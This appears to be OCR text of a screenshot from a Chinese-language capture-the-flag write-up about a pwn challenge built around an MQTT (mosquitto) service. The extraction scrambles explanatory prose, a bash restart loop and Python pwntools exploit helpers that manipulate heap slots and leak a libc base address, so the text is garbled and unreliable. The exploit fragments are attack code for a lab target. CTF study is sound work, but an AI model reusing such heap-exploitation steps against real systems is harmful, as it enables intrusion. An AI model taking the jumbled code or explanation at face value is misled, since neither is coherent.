
    io.recvuntil(
b'slot id: '
)

题目给出了启动脚本和 Dockerfile，一个根目录 cpio 镜像，一个内核镜像。
return
int
(io.recvline(
False
).decode())

打开
，在
里有
rootfs.cpio
/init
def
get
(
index: 
int
, slot: 
int
) -> 
bytes
:

    io.sendlineafter(
b'>>> '
, 
b'4'
)

nohup /usr/sbin/mosquitto -c /etc/mosquitto/mosquitto.conf >
    io.sendlineafter(
b'Index: '
, itob(index))

nohup bash /usr/sbin/mqtt_restart.sh >/dev/null &
    io.sendlineafter(
b'Slot ID: '
, itob(slot))

    io.recvuntil(
b'Varchar: '
)

return
 io.recvline(
False
)

。其中 mosquitto 是 MQTT 协议的 message broker，是一个用于物联网设备
def
edit
(
index: 
int
, slot: 
int
, length: 
int
, content: 
bytes
)
的消息代理服务，和其他设备远程通信。所以这道题的远程环境不是用 nc
    io.sendlineafter(
b'>>> '
, 
b'5'
)

直接连的，也没法直接用 pwntools。
    io.sendlineafter(
b'Index: '
, itob(index))

    io.sendlineafter(
b'Slot ID: '
, itob(slot))

每秒尝试重启
/usr/sbin/mqtt_restart.sh
/usr/sbin/mqtt_lock
    io.sendlineafter(
b'Length: '
, itob(length))

    io.sendafter(
b'Varchar: '
, content)

#!/bin/bash
def
exitit
():

PROCESS_NAME=
"mqtt_lock"
    io.sendlineafter(
b'>>> '
, 
b'6'
)

while
true
; 
do
for
 i 
in
range
(
10
):

if
 ! ps -ef | grep -v grep | grep -q 
"
$PROCESS_NAME
"
; 
t
nohup
 /usr/sbin/mqtt_lock > /dev/null 2>&1 &

for
 i 
in
range
(
1
, 
10
):

fi
    remove(i)

sleep
done
 &
insert(
0
, 
1021
, cyclic(
1020
) + 
b'\x00'
)

rec = get(
0
, 
0
)

libc.address = u64(rec[
8765
 : 
8765
 + 
8
]) - 
0x21ace0